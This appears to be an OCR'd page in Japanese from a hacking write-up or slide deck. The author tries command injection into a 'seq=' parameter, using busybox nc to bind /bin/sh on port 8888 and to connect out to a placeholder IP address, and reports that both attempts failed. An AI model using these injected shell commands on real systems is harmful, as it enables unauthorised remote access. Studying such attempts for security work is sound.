 Analysis22
99
ncのlinkがないだけかもしれないので、再
度ncを用いたshellの取得を試してみた。
1| echo 'seq='+`/bin/busybox nc –c /bin/sh –l –p 8888`
両方ともダメだった。lnで/bin/ncでも試し
てみたがやはりだめだった。
1| echo 'seq='+`/bin/busybox nc IPアドレス 8888`
 